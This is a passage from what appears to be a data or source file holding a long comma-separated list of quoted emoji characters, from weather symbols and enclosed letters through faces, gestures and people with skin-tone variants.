,'⛈','⛇','🌆','🌇','🌈','🌉','🌊','🌋','🌌','🌍','🌎','🌏','🌙','🌘','🌗','🌖','🌕','🌔','🌓','🌒','🌑','🌐','🌚','🌛','🌜','🌝','🌞','🌟','🌠','🔥','Ⓜ','㊗','㊙','🅐','🅑','🅒','🅓','🅔','🅕','🅖','🅠','🅟','🅞','🅝','🅜','🅛','🅚','🅙','🅘','🅗','🅡','🅢','🅣','🅤','🅥','🅦','🅧','🅨','🅩','🅪','🅸','🅷','🅶','🅵','🅴','🅳','🅲','🅱','🅰','🅫','🅹','🅺','🅻','🅼','🅽','🅾','🅿','🆀','🆁','🆂','🆌','🆋','🆊','🆉','🆈','🆇','🆆','🆅','🆄','🆃','🆍','🆎','🆏','🆐','🆑','🆒','🆓','🆔','🆕','🆖','🈒','🈑','🈐','🈂','🈁','🈀','🆚','🆙','🆘','🆗','🈓','🈔','🈕','🈖','🈗','🈘','🈙','🈚','🈛','🈜','🈦','🈥','🈤','🈣','🈢','🈡','🈠','🈟','🈞','🈝','🈧','🈨','🈩','🈪','🈫','🈬','🈭','🈮','🈯','🈰','🈺','🈹','🈸','🈷','🈶','🈵','🈴','🈳','🈲','🈱','🉀','🉁','🉂','🉃','🉄','🉅','🉆','🉇','🉈','🉐','🉑','☑','✅','✒','✔','✖','❌','❎','❓','❔','❕','➰','➗','➖','➕','❗','〰','💯','🔀','🔁','🔂','🔃','🔄','🔅','🔆','🔇','🔑','🔐','🔏','🔎','🔍','🔌','🔋','🔊','🔉','🔈','🔒','🔓','🔔','🔕','🔖','🔗','🔘','🔙','🔚','🔛','🔯','🔤','🔣','🔢','🔡','🔠','🔟','🔞','🔝','🔜','🔰','🔱','🕀','🕁','🕂','🕃😀','😃','😄','😁','😆','😅','😂','🤣','🥲','☺️','😊','😇','🙂','🙃','😉','😌','😍','🥰','😘','😗','😙','😚','😋','😛','😝','😜','🤪','🤨','🧐','🤓','😎','🥸','🤩','🥳','😏','😒','😞','😔','😟','😕','🙁','☹️','😣','😖','😫','😩','🥺','😢','😭','😤','😠','😡','🤬','🤯','😳','🥵','🥶','😱','😨','😰','😥','😓','🤗','🤔','🤭','🤫','🤥','😶','😐','😑','😬','🙄','😯','😦','😧','😮','😲','🥱','😴','🤤','😪','😵','🤐','🥴','🤢','🤮','🤧','😷','🤒','🤕','🤑','🤠','😈','👿','👹','👺','🤡','💩','👻','💀','☠️','👽','👾','🤖','🎃','😺','😸','😹','😻','😼','😽','🙀','😿','😾','👋','🤚','🖐','✋','🖖','👌','🤌','🤏','✌️','🤞','🤟','🤘','🤙','👈','👉','👆','🖕','👇','☝️','👍','👎','✊','👊','🤛','🤜','👏','🙌','👐','🤲','🤝','🙏','✍️','💅','🤳','💪','🦾','🦵','🦿','🦶','👣','👂','🦻','👃','🫀','🫁','🧠','🦷','🦴','👀','👁','👅','👄','💋','🩸','👶','👧','🧒','👦','👩','🧑','👨','👩‍🦱','🧑‍🦱','👨‍🦱','👩‍🦰','🧑‍🦰','👨‍🦰','👱‍♀️','👱','👱‍♂️','👩‍🦳','🧑‍🦳','👨‍🦳','👩‍🦲','🧑‍🦲','👨‍🦲','🧔','👵','🧓','👴','👲','👳‍♀️','👳','👳‍♂️','🧕','👮‍♀️','👮','👮‍♂️','👷‍♀️','👷','👷‍♂️','💂‍♀️','💂','💂‍♂️','🕵️‍♀️','🕵️','🕵️‍♂️','👩‍⚕️','🧑‍⚕️','👨‍⚕️','👩‍🌾','🧑‍🌾','👨‍🌾','👩‍🍳','🧑‍🍳','👨‍🍳','👩‍🎓','🧑‍🎓','👨‍🎓','👩‍🎤','🧑‍🎤','👨‍🎤','👩‍🏫','🧑‍🏫','👨‍🏫','👩‍🏭','🧑‍🏭','👨‍🏭','👩‍💻','🧑‍💻','👨‍💻','👩‍💼','🧑‍💼','👨‍💼','👩‍🔧','🧑‍🔧','👨‍🔧','👩‍🔬','🧑‍🔬','👨‍🔬','👩‍🎨','🧑‍🎨','👨‍🎨','👩‍🚒','🧑‍🚒','👨‍🚒','👩‍✈️','🧑‍✈️','👨‍✈️','👩‍🚀','🧑‍🚀','👨‍🚀','👩‍⚖️','🧑‍⚖️','👨‍⚖️','👰‍♀️','👰','👰‍♂️','🤵‍♀️','🤵','🤵‍♂️','👸','🤴','🥷','🦸‍♀️','🦸','🦸‍♂️','🦹‍♀️','🦹','🦹‍♂️','🤶','🧑‍🎄','🎅','🧙‍♀️','🧙','🧙‍♂️','🧝‍♀️','🧝','🧝‍♂️','🧛‍♀️','🧛','🧛‍♂️','🧟‍♀️','🧟','🧟‍♂️','🧞‍♀️','🧞','🧞‍♂️','🧜‍♀️','🧜','🧜‍♂️','🧚‍♀️','🧚','🧚‍♂️','👼','🤰','🤱','👩‍🍼','🧑‍🍼','👨‍🍼','🙇‍♀️','🙇','🙇‍♂️','💁‍♀️','💁','💁‍♂️','🙅‍♀️','🙅','🙅‍♂️','🙆‍♀️','🙆','🙆‍♂️','🙋‍♀️','🙋','🙋‍♂️','🧏‍♀️','🧏','🧏‍♂️','🤦‍♀️','🤦','🤦‍♂️','🤷‍♀️','🤷','🤷‍♂️','🙎‍♀️','🙎','🙎‍♂️','🙍‍♀️','🙍','🙍‍♂️','💇‍♀️','💇','💇‍♂️','💆‍♀️','💆','💆‍♂️','🧖‍♀️','🧖','🧖‍♂️','💅','🤳','💃','🕺','👯‍♀️','👯','👯‍♂️','🕴','👩‍🦽','🧑‍🦽','👨‍🦽','👩‍🦼','🧑‍🦼','👨‍🦼','🚶‍♀️','🚶','🚶‍♂️','👩‍🦯','🧑‍🦯','👨‍🦯','🧎‍♀️','🧎','🧎‍♂️','🏃‍♀️','🏃','🏃‍♂️','🧍‍♀️','🧍','🧍‍♂️','👭','🧑‍🤝‍🧑','👬','👫','👩‍❤️‍👩','💑','👨‍❤️‍👨','👩‍❤️‍👨','👩‍❤️‍💋‍👩','💏','👨‍❤️‍💋‍👨','👩‍❤️‍💋‍👨','👪','👨‍👩‍👦','👨‍👩‍👧','👨‍👩‍👧‍👦','👨‍👩‍👦‍👦','👨‍👩‍👧‍👧','👨‍👨‍👦','👨‍👨‍👧','👨‍👨‍👧‍👦','👨‍👨‍👦‍👦','👨‍👨‍👧‍👧','👩‍👩‍👦','👩‍👩‍👧','👩‍👩‍👧‍👦','👩‍👩‍👦‍👦','👩‍👩‍👧‍👧','👨‍👦','👨‍👦‍👦','👨‍👧','👨‍👧‍👦','👨‍👧‍👧','👩‍👦','👩‍👦‍👦','👩‍👧','👩‍👧‍👦','👩‍👧‍👧','🗣','👤','👥','🫂','🧳','🌂','☂️','🧵','🪡','🪢','🧶','👓','🕶','🥽','🥼','🦺','👔','👕','👖','🧣','🧤','🧥','🧦','👗','👘','🥻','🩴','🩱','🩲','🩳','👙','👚','👛','👜','👝','🎒','👞','👟','🥾','🥿','👠','👡','🩰','👢','👑','👒','🎩','🎓','🧢','⛑','🪖','💄','💍','💼','👋🏻','🤚🏻','🖐🏻','✋🏻','🖖🏻','👌🏻','🤌🏻','🤏🏻','✌🏻','🤞🏻','🤟🏻','🤘🏻','🤙🏻','👈🏻','👉🏻','👆🏻','🖕🏻','👇🏻','☝🏻','👍🏻','👎🏻','✊🏻','👊🏻','🤛🏻','🤜🏻','👏🏻','🙌🏻','👐🏻','🤲🏻','🙏🏻','✍🏻','💅🏻','🤳🏻','💪🏻','🦵🏻','🦶🏻','👂🏻','🦻🏻','👃🏻','👶🏻','👧🏻','🧒🏻','👦🏻','👩🏻','🧑🏻','👨🏻','👩🏻‍🦱','🧑🏻‍🦱','👨🏻‍🦱','👩🏻‍🦰','🧑🏻‍🦰','👨🏻‍🦰','👱🏻‍♀️','👱🏻','👱🏻‍♂️','👩🏻‍🦳','🧑🏻‍🦳','👨🏻‍🦳','👩🏻‍🦲','🧑🏻‍🦲','👨🏻‍🦲','🧔🏻','👵🏻','🧓🏻','👴🏻','👲🏻','👳🏻‍♀️','👳🏻','👳🏻‍♂️','🧕🏻','👮🏻‍♀️','👮🏻','👮🏻‍♂️','👷🏻‍♀️','👷🏻','👷🏻‍♂️','💂🏻‍♀️','💂🏻','💂🏻‍♂️','🕵🏻‍♀️','🕵🏻','🕵🏻‍♂️','👩🏻‍⚕️','🧑🏻‍⚕️','👨🏻‍⚕️','👩🏻‍🌾','🧑🏻‍🌾','👨🏻‍🌾','👩🏻‍🍳','🧑🏻‍🍳','👨🏻‍🍳','👩🏻‍🎓','🧑🏻‍🎓','👨🏻‍🎓','👩🏻‍🎤','🧑🏻‍🎤','👨🏻‍🎤','👩🏻‍🏫','🧑🏻‍🏫','👨🏻‍🏫','👩🏻‍🏭','🧑🏻‍🏭','👨🏻‍🏭','👩🏻‍💻','🧑🏻‍💻','👨🏻‍💻','👩🏻‍💼','🧑🏻‍💼','👨🏻‍💼','👩🏻‍🔧','🧑🏻‍🔧','👨🏻‍🔧','👩🏻‍🔬','🧑🏻‍🔬','👨🏻‍🔬','👩🏻‍🎨','🧑🏻‍🎨','👨🏻‍🎨','👩🏻‍🚒','🧑🏻‍🚒','👨🏻‍🚒','👩🏻‍✈️','🧑🏻‍✈️','👨🏻‍✈️','👩🏻‍🚀','🧑🏻‍🚀','👨🏻‍🚀','👩🏻‍⚖️','🧑🏻‍⚖️','👨🏻‍⚖️','👰🏻‍♀️','👰🏻','👰🏻‍♂️','🤵🏻‍♀️','🤵🏻','🤵🏻‍♂️','👸🏻','🤴🏻','🥷🏻','🦸🏻‍♀️','🦸🏻','🦸🏻‍♂️','🦹🏻‍♀️','🦹🏻','🦹🏻‍♂️','🤶🏻','🧑🏻‍🎄','🎅🏻','🧙🏻‍♀️','🧙🏻','🧙🏻‍♂️','🧝🏻‍♀️','🧝🏻','🧝🏻‍♂️','🧛🏻‍♀️','🧛🏻','🧛🏻‍♂️','🧜🏻‍♀️','🧜🏻','🧜🏻‍♂️','🧚🏻‍♀️','🧚🏻','🧚🏻‍♂️','👼🏻','🤰🏻','🤱🏻','👩🏻‍🍼','🧑🏻‍🍼','👨🏻‍🍼','🙇🏻‍♀️','🙇🏻','🙇🏻‍♂️','💁🏻‍♀️','💁🏻','💁🏻‍♂️','🙅🏻‍♀️','🙅🏻','🙅🏻‍♂️','🙆🏻‍♀️','🙆🏻','🙆🏻‍♂️','🙋🏻‍♀️','🙋🏻','🙋🏻‍♂️','🧏🏻‍♀️','🧏🏻','🧏🏻‍♂️','🤦🏻‍♀️','🤦🏻','🤦🏻‍♂️','🤷🏻‍♀️','🤷🏻','🤷🏻‍♂️','🙎🏻‍♀️','🙎🏻','🙎🏻‍♂️','🙍🏻‍♀️','🙍🏻','🙍🏻‍♂️','💇🏻‍♀️','💇🏻','💇🏻‍♂️','💆🏻‍♀️','💆🏻','💆🏻‍♂️','🧖🏻‍♀️','🧖🏻','🧖🏻‍♂️','💃🏻','🕺🏻','🕴🏻','👩🏻‍🦽','🧑🏻‍🦽','👨🏻‍🦽','👩🏻‍🦼','🧑🏻‍🦼','👨🏻‍🦼','🚶🏻‍♀️','🚶🏻','🚶🏻‍♂️','👩🏻‍🦯','🧑🏻‍🦯','👨🏻‍🦯','🧎🏻‍♀️','🧎🏻','🧎🏻‍♂️','🏃🏻‍♀️','🏃🏻','🏃🏻‍♂️','🧍🏻‍♀️','🧍🏻','🧍🏻‍♂️','👭🏻','🧑🏻‍🤝‍🧑🏻','👬🏻','👫🏻','🧗🏻‍♀️','🧗🏻','🧗🏻‍♂️','🏇🏻','🏂🏻','🏌🏻‍♀️','🏌🏻','🏌🏻‍♂️','🏄🏻‍♀️','🏄🏻','🏄🏻‍♂️','🚣🏻‍♀️','🚣🏻','🚣🏻‍♂️','🏊🏻‍♀️','🏊🏻','🏊🏻‍♂️','⛹🏻‍♀️','⛹🏻','⛹🏻‍♂️','🏋🏻‍♀️','🏋🏻','🏋🏻‍♂️','🚴🏻‍♀️','🚴🏻','🚴🏻‍♂️','🚵🏻‍♀️','🚵🏻','🚵🏻‍♂️','🤸🏻‍♀️','🤸🏻','🤸🏻‍♂️','🤽🏻‍♀️','🤽🏻','🤽🏻‍♂️','🤾🏻‍♀️','🤾🏻','🤾🏻‍♂️','🤹🏻‍♀️','🤹🏻','🤹🏻‍♂️','🧘🏻‍♀️','🧘🏻','🧘🏻‍♂️','🛀🏻','🛌🏻','👋🏼','🤚🏼','🖐🏼','✋🏼','🖖🏼','👌🏼','🤌🏼','🤏🏼','✌🏼','🤞🏼','🤟🏼','🤘🏼','🤙🏼','👈🏼','👉🏼','👆🏼','🖕🏼','👇🏼','☝🏼','👍🏼','👎🏼','✊🏼','👊🏼','🤛🏼','🤜🏼','👏🏼','🙌🏼','👐🏼','🤲🏼','🙏🏼','✍🏼','💅🏼','🤳🏼','💪🏼','🦵🏼','🦶🏼','👂🏼','🦻🏼','👃🏼','👶🏼','👧🏼','🧒🏼','👦🏼','👩🏼','🧑🏼','👨🏼','👩🏼‍🦱','🧑🏼‍🦱','👨🏼‍🦱','👩🏼‍🦰','🧑🏼‍🦰','👨🏼‍🦰','👱🏼‍♀️','👱🏼','👱🏼‍♂️','👩🏼‍🦳','🧑🏼‍🦳','👨🏼‍🦳','👩🏼‍🦲','🧑🏼‍🦲','👨🏼‍🦲','🧔🏼','👵🏼','🧓🏼','👴🏼','👲🏼','👳🏼‍♀️','👳🏼','👳🏼‍♂️','🧕🏼','👮🏼‍♀️','👮🏼','👮🏼‍♂️','👷🏼‍♀️','👷🏼','👷🏼‍♂️','💂🏼‍♀️','💂🏼','💂🏼‍♂️','🕵🏼‍♀️','🕵🏼','🕵🏼‍♂️','👩🏼‍⚕️','🧑🏼‍⚕️','👨🏼‍⚕️','👩🏼‍🌾','🧑🏼‍🌾','👨🏼‍🌾','👩🏼‍🍳','🧑🏼‍🍳','👨🏼‍🍳','👩🏼‍🎓','🧑🏼‍🎓','👨🏼‍🎓','👩🏼‍🎤','🧑🏼‍🎤','👨🏼‍🎤','👩🏼‍🏫','🧑🏼‍🏫','👨🏼‍🏫','👩🏼‍🏭','🧑🏼‍🏭','👨🏼‍🏭','👩🏼‍💻','🧑🏼‍💻','👨🏼‍💻','👩🏼‍💼','🧑🏼‍💼','👨🏼‍💼','👩🏼‍🔧','🧑🏼‍🔧','👨🏼‍🔧','👩🏼‍🔬','🧑🏼‍🔬','👨🏼‍🔬','👩🏼‍🎨','🧑🏼‍🎨','👨🏼‍🎨','👩🏼‍🚒','🧑🏼‍🚒','👨🏼‍🚒','👩🏼‍✈️','🧑🏼‍✈️','👨🏼‍✈️','👩🏼‍🚀','🧑🏼‍🚀','👨🏼‍🚀','👩🏼‍⚖️','🧑🏼‍⚖️','👨🏼‍⚖️','👰🏼‍♀️','👰🏼','👰🏼‍♂️','🤵🏼‍♀️','🤵🏼','🤵🏼‍♂️','👸🏼','🤴🏼','🥷🏼','🦸🏼‍♀️','🦸🏼','🦸🏼‍♂️','🦹🏼‍♀️','🦹🏼','🦹🏼‍♂️','🤶🏼','🧑🏼‍🎄','🎅🏼','🧙🏼‍♀️','🧙🏼','🧙🏼‍♂️','🧝🏼‍♀️','🧝🏼','🧝🏼‍♂️','🧛🏼‍♀️','🧛🏼','🧛🏼‍♂️','🧜🏼‍♀️','🧜🏼','🧜🏼‍♂️','🧚🏼‍♀️','🧚🏼','🧚🏼‍♂️','👼🏼','🤰🏼','🤱🏼','👩🏼‍🍼','🧑🏼‍🍼','👨🏼‍🍼','🙇🏼‍♀️','🙇🏼','🙇🏼‍♂️','💁🏼‍♀️','💁🏼','💁🏼‍♂️','🙅🏼‍♀️','🙅🏼','🙅🏼‍♂️','🙆🏼‍♀️','🙆🏼','🙆🏼‍♂️','🙋🏼‍♀️','🙋🏼','🙋🏼‍♂️','🧏🏼‍♀️','🧏🏼','🧏🏼‍♂️','🤦🏼‍♀️','🤦🏼','🤦🏼‍♂️','🤷🏼‍♀️','🤷🏼','🤷🏼‍♂️','🙎🏼‍♀️','🙎🏼','🙎🏼‍♂️','🙍🏼‍♀️','🙍🏼','🙍🏼‍♂️','💇🏼‍♀️','💇🏼','💇🏼‍♂️','💆🏼‍♀️','💆🏼','💆🏼‍♂️','🧖🏼‍♀️','🧖🏼','🧖🏼‍♂️','💃🏼','🕺🏼','🕴🏼','👩🏼‍🦽','🧑🏼‍🦽','👨🏼‍🦽','👩🏼‍🦼','🧑🏼‍🦼','👨🏼‍🦼','🚶🏼‍♀️','🚶🏼','🚶🏼‍♂️','👩🏼‍🦯','🧑🏼‍🦯','👨🏼‍🦯','🧎🏼‍♀️','🧎🏼','🧎🏼‍♂️','🏃🏼‍♀️','🏃🏼','🏃🏼‍♂️','🧍🏼‍♀️','🧍🏼','🧍🏼‍♂️','👭🏼','🧑🏼‍🤝‍🧑🏼','👬🏼','👫🏼','🧗🏼‍♀️','🧗🏼','🧗🏼‍♂️','🏇🏼','🏂🏼','🏌🏼‍♀️','🏌🏼','🏌🏼‍♂️','🏄🏼‍♀️','🏄🏼','🏄🏼‍♂️','🚣🏼‍♀️','🚣🏼','🚣🏼‍♂️','🏊🏼‍♀️','🏊🏼','🏊🏼‍♂️','⛹🏼‍♀️','⛹🏼','⛹🏼‍♂️','🏋🏼‍♀️','🏋🏼','🏋🏼‍♂️','🚴🏼‍♀️','🚴🏼','🚴🏼‍♂️','🚵🏼‍♀️','🚵🏼','🚵🏼‍♂️','🤸🏼‍♀️','🤸🏼','🤸🏼‍♂️','🤽🏼‍♀️','🤽🏼','🤽🏼‍♂️','🤾🏼‍♀️','🤾🏼','🤾🏼‍♂️','🤹🏼‍♀️','🤹🏼','🤹🏼‍♂️','🧘🏼‍♀️','🧘🏼','🧘🏼‍♂️','🛀🏼','🛌🏼','👋🏽','🤚🏽','🖐🏽','✋🏽','🖖🏽','👌🏽','🤌🏽','🤏🏽','✌🏽','🤞🏽','🤟🏽','🤘🏽','🤙🏽','👈🏽','👉🏽','👆🏽','🖕🏽','👇🏽','☝🏽','👍🏽','👎🏽','✊🏽','👊🏽','🤛🏽','🤜🏽','👏🏽','🙌🏽','👐🏽','🤲🏽','🙏🏽','✍🏽','💅🏽','🤳🏽','💪🏽','🦵🏽','🦶🏽','👂🏽','🦻🏽','👃🏽','👶🏽','👧🏽','🧒🏽','👦🏽','👩🏽','🧑🏽','👨🏽','👩🏽‍🦱','🧑🏽‍🦱','👨🏽‍🦱','👩🏽‍🦰','🧑🏽‍🦰','👨🏽‍🦰','👱🏽‍♀️','👱🏽','👱🏽‍♂️','👩🏽‍🦳','🧑🏽‍🦳','👨🏽‍🦳','👩🏽‍🦲','🧑🏽‍🦲','👨🏽‍🦲','🧔🏽','👵🏽','🧓🏽','👴🏽','👲🏽','👳🏽‍♀️','👳🏽','👳🏽‍♂️','🧕🏽','👮🏽‍♀️','👮🏽','👮🏽‍♂️','👷🏽‍♀️','👷🏽','👷🏽‍♂️','💂🏽‍♀️','💂🏽','💂🏽‍♂️','🕵🏽‍♀️','🕵🏽','🕵🏽‍♂️','👩🏽‍⚕️','🧑🏽‍⚕️','👨🏽‍⚕️','👩🏽‍🌾','🧑🏽‍🌾','👨🏽‍🌾','👩🏽‍🍳','🧑🏽‍🍳','👨🏽‍🍳','👩🏽‍🎓','🧑🏽‍🎓','👨🏽‍🎓','👩🏽‍🎤','🧑🏽‍🎤','👨🏽‍🎤','👩🏽‍🏫','🧑🏽‍🏫','👨🏽‍🏫','👩🏽‍🏭','🧑🏽‍🏭','👨🏽‍🏭','👩🏽‍💻','🧑🏽‍💻','👨🏽‍💻','👩🏽‍💼','🧑🏽‍💼','👨🏽‍💼','👩🏽‍🔧','🧑🏽‍🔧','👨🏽‍🔧','👩🏽‍🔬','🧑🏽‍🔬','👨🏽‍🔬','👩🏽‍🎨','🧑🏽‍🎨','👨🏽‍🎨','👩🏽‍🚒','🧑🏽‍🚒','👨🏽‍🚒','👩🏽‍✈️','🧑🏽‍✈️','👨🏽‍✈️','👩🏽‍🚀','🧑🏽‍🚀','👨🏽‍🚀','👩🏽‍⚖️','🧑🏽‍⚖️','👨🏽‍⚖️','👰🏽‍♀️','👰🏽','👰🏽‍♂️','🤵🏽‍♀️','🤵🏽','🤵🏽‍♂️','👸🏽','🤴🏽','🥷🏽','🦸🏽‍♀️','🦸🏽','🦸🏽‍♂️','🦹🏽‍♀️','🦹🏽','🦹🏽‍♂️','🤶🏽','🧑🏽‍🎄','🎅🏽','🧙🏽‍♀️','🧙🏽','🧙🏽‍♂️','🧝🏽‍♀️','🧝🏽','🧝🏽‍♂️','🧛🏽‍♀️','🧛🏽','🧛🏽‍♂️','🧜🏽‍♀️','🧜🏽','🧜🏽‍♂️','🧚🏽‍♀️','🧚🏽','🧚🏽‍♂️','👼🏽','🤰🏽','🤱🏽','👩🏽‍🍼','🧑🏽‍🍼','👨🏽‍🍼','🙇🏽‍♀️','🙇🏽','🙇🏽‍♂️','💁🏽‍♀️','💁🏽','💁🏽‍♂️','🙅🏽‍♀️','🙅🏽','🙅🏽‍♂️','🙆🏽‍♀️','🙆🏽','🙆🏽‍♂️','🙋🏽‍♀️','🙋🏽','🙋🏽‍♂️','🧏🏽‍♀️','🧏🏽','🧏🏽‍♂️','🤦🏽‍♀️','🤦🏽','🤦🏽‍♂️','🤷🏽‍♀️','🤷🏽','🤷🏽‍♂️','🙎🏽‍♀️','🙎🏽','🙎🏽‍♂️','🙍🏽‍♀️','🙍🏽','🙍🏽‍♂️','💇🏽‍♀️','💇🏽','💇🏽‍♂️','💆🏽‍♀️','💆🏽','💆🏽‍♂️','🧖🏽‍♀️','🧖🏽','🧖🏽‍♂️','💃🏽','🕺🏽','🕴🏽','👩🏽‍🦽','🧑🏽‍🦽','👨🏽‍🦽','👩🏽‍🦼','🧑🏽‍🦼','👨🏽‍🦼','🚶🏽‍♀️','🚶🏽','🚶🏽‍♂️','👩🏽‍🦯','🧑🏽‍🦯','👨🏽‍🦯','🧎🏽‍♀️','🧎🏽','🧎🏽‍♂️','🏃🏽‍♀️','🏃🏽','🏃🏽‍♂️','🧍🏽‍♀️','🧍🏽','🧍🏽‍♂️','👭🏽','🧑🏽‍🤝‍🧑🏽','👬🏽','👫🏽','🧗🏽‍♀️','🧗🏽','🧗🏽‍♂️','🏇🏽','🏂🏽','🏌🏽‍♀️','🏌🏽','🏌🏽‍♂️','🏄🏽‍♀️','🏄🏽','🏄🏽‍♂️','🚣🏽‍♀️','🚣🏽','🚣🏽‍♂️','🏊🏽‍♀️','🏊🏽','🏊🏽‍♂️','⛹🏽‍♀️','⛹🏽','⛹🏽‍♂️','🏋🏽‍♀️','🏋🏽','🏋🏽‍♂️','🚴🏽‍♀️','🚴🏽','🚴🏽‍♂️','🚵🏽‍♀️','🚵🏽','🚵🏽‍♂️','🤸🏽‍♀️','🤸🏽','🤸🏽‍♂️','🤽🏽‍♀️','🤽🏽','🤽🏽‍♂️','🤾🏽‍♀️','🤾🏽','🤾🏽‍♂️','🤹🏽‍♀️','🤹🏽','🤹🏽‍♂️','🧘🏽‍♀️','🧘🏽','🧘🏽‍♂️','🛀🏽','🛌🏽','👋🏾','🤚🏾','🖐🏾','✋🏾','🖖🏾','👌🏾','🤌🏾','🤏🏾','✌🏾','🤞🏾','🤟🏾','🤘🏾','🤙🏾','👈🏾','👉🏾','👆🏾','🖕🏾','👇🏾','☝🏾','👍🏾','👎🏾','✊🏾','👊🏾','🤛🏾','🤜🏾','👏🏾','🙌🏾','👐🏾','🤲🏾','🙏🏾','✍🏾','💅🏾','🤳🏾','💪🏾','🦵🏾','🦶🏾','👂🏾','🦻🏾','👃🏾','👶🏾','👧🏾','🧒🏾','👦🏾','👩🏾','🧑🏾','👨🏾','👩🏾‍🦱','🧑🏾‍🦱','👨🏾‍🦱','👩🏾‍🦰','🧑🏾‍🦰','👨🏾‍🦰','👱🏾‍♀️','👱🏾','👱🏾‍♂️','👩🏾‍🦳','🧑🏾‍🦳','👨🏾‍🦳','👩🏾‍🦲','🧑🏾‍🦲','👨🏾‍🦲','🧔🏾','👵🏾','🧓🏾','👴🏾','👲🏾','👳🏾‍♀️','👳🏾','👳🏾‍♂️','🧕🏾','👮🏾‍♀️','👮🏾','👮🏾‍♂️','👷🏾‍♀️','👷🏾','👷🏾‍♂️','💂🏾‍♀️','💂🏾','💂🏾‍♂️','🕵🏾‍♀️','🕵🏾','🕵🏾‍♂️','👩🏾‍⚕️','🧑🏾‍⚕️','👨🏾‍⚕️','👩🏾‍🌾','🧑🏾‍🌾','👨🏾‍🌾','👩🏾‍🍳','🧑🏾‍🍳','👨🏾‍🍳','👩🏾‍🎓','🧑🏾‍🎓','👨🏾‍🎓','👩🏾‍🎤','🧑🏾‍🎤','👨🏾‍🎤','👩🏾‍🏫','🧑🏾‍🏫','👨🏾‍🏫','👩🏾‍🏭','🧑🏾‍🏭','👨🏾‍🏭','👩🏾‍💻','🧑🏾‍💻','👨🏾‍💻','👩🏾‍💼','🧑🏾‍💼','👨🏾‍💼','👩🏾‍🔧','🧑🏾‍🔧','👨🏾‍🔧','👩🏾‍🔬','🧑🏾‍🔬','👨🏾‍🔬','👩🏾‍🎨','🧑🏾‍🎨','👨🏾‍🎨','👩🏾‍🚒','🧑🏾‍🚒','👨🏾‍🚒','👩🏾‍✈️','🧑🏾‍✈️','👨🏾‍✈️','👩🏾‍🚀','🧑🏾‍🚀','👨🏾‍🚀','👩🏾‍⚖️','🧑🏾‍⚖️','👨🏾‍⚖️','👰🏾‍♀️','👰🏾','👰🏾‍♂️','🤵🏾‍♀️','🤵🏾','🤵🏾‍♂️','👸🏾','🤴🏾','🥷🏾','🦸🏾‍♀️','🦸🏾','🦸🏾‍♂️','🦹🏾‍♀️','🦹🏾','🦹🏾‍♂️','🤶🏾','🧑🏾‍🎄','🎅🏾','🧙🏾‍♀️','🧙🏾','🧙🏾‍♂️','🧝🏾‍♀️','🧝🏾','🧝🏾‍♂️','🧛🏾‍♀️','🧛🏾','🧛🏾‍♂️','🧜🏾‍♀️','🧜🏾','🧜🏾‍♂️','🧚🏾‍♀️','🧚🏾','🧚🏾‍♂️','👼🏾','🤰🏾','🤱🏾','👩🏾‍🍼','🧑🏾‍🍼','👨🏾‍🍼','🙇🏾‍♀️','🙇🏾','🙇🏾‍♂️','💁🏾‍♀️','💁🏾','💁🏾‍♂️','🙅🏾‍♀️','🙅🏾','🙅🏾‍♂️','🙆🏾‍♀️','🙆🏾','🙆🏾‍♂️','🙋🏾‍♀️','🙋🏾','🙋🏾‍♂️','🧏🏾‍♀️','🧏🏾','🧏🏾‍♂️','🤦🏾‍♀️','🤦🏾','🤦🏾‍♂️','🤷🏾‍♀️','🤷🏾','🤷🏾‍♂️','🙎🏾‍♀️','🙎🏾','🙎🏾‍♂️','🙍🏾‍♀️','🙍🏾','🙍🏾‍♂️','💇🏾‍♀️','💇🏾','💇🏾‍♂️','💆🏾‍♀️','💆🏾','💆🏾‍♂️','🧖🏾‍♀️','🧖🏾','🧖🏾‍♂️','💃🏾','🕺🏾','🕴🏿','👩🏾‍🦽','🧑🏾‍🦽','👨🏾‍🦽','👩🏾‍🦼','🧑🏾‍🦼','👨🏾‍🦼','🚶🏾‍♀️','🚶🏾','🚶🏾‍♂️','👩🏾‍🦯','🧑🏾‍🦯','👨🏾‍🦯','🧎🏾‍♀️','🧎🏾','🧎🏾‍♂️','🏃🏾‍♀️','🏃🏾','🏃🏾‍♂️','🧍🏾‍♀️','🧍🏾','🧍🏾‍♂️','👭🏾','🧑🏾‍🤝‍🧑🏾','👬🏾','👫🏾','🧗🏾‍♀️','🧗🏾','🧗🏾‍♂️','🏇🏾','🏂🏾','🏌🏾‍♀️','🏌🏾','🏌🏾‍♂️','🏄🏾‍♀️','🏄🏾','🏄🏾‍♂️','🚣🏾‍♀️','🚣🏾','🚣🏾‍♂️','🏊🏾‍♀️','🏊🏾','🏊🏾‍♂️','⛹🏾‍♀️','⛹🏾','⛹🏾‍♂️','🏋🏾‍♀️','🏋🏾','🏋🏾‍♂️','🚴🏾‍♀️','🚴🏾','🚴🏾‍♂️','🚵🏾‍♀️','🚵🏾','🚵🏾‍♂️','🤸🏾‍♀️','🤸🏾','🤸🏾‍♂️','🤽🏾‍♀️','🤽🏾','🤽🏾‍♂️','🤾🏾‍♀️','🤾🏾','🤾🏾‍♂️','🤹🏾‍♀️','🤹🏾','🤹🏾‍♂️','🧘🏾‍♀️','🧘🏾','🧘🏾‍♂️','🛀🏾','🛌🏾','👋🏿','🤚🏿','🖐🏿','✋🏿','🖖🏿','👌🏿','🤌🏿','🤏🏿','✌🏿','🤞🏿','🤟🏿','🤘🏿','🤙🏿','👈🏿','👉🏿','👆🏿','🖕🏿','👇🏿','☝🏿','👍🏿','👎🏿','✊🏿','👊🏿','🤛🏿','🤜🏿','👏🏿','🙌🏿','👐🏿','🤲🏿','🙏🏿','✍🏿','💅🏿','🤳🏿','💪🏿','🦵🏿','🦶🏿','👂🏿','🦻🏿','👃🏿','👶🏿','👧🏿','🧒🏿','👦🏿','👩🏿','🧑🏿','👨🏿','👩🏿‍🦱','🧑🏿‍🦱','👨🏿‍🦱','👩🏿‍🦰','🧑🏿‍🦰','👨🏿‍🦰','👱🏿‍♀️','👱🏿','👱🏿‍♂️','👩🏿‍🦳','🧑🏿‍🦳','👨🏿‍🦳','👩🏿‍🦲','🧑🏿‍🦲','👨🏿‍🦲','🧔🏿','👵🏿','🧓🏿','👴🏿','👲🏿','👳🏿‍♀️','👳🏿','👳🏿‍♂️','🧕🏿','👮🏿‍♀️','👮🏿','👮🏿‍♂️','👷🏿‍♀️','👷🏿','👷🏿‍♂️','💂🏿‍♀️','💂🏿','💂🏿‍♂️','🕵🏿‍♀️','🕵🏿','🕵🏿‍♂️','👩🏿‍⚕️','🧑🏿‍⚕️','👨🏿‍⚕️','👩🏿‍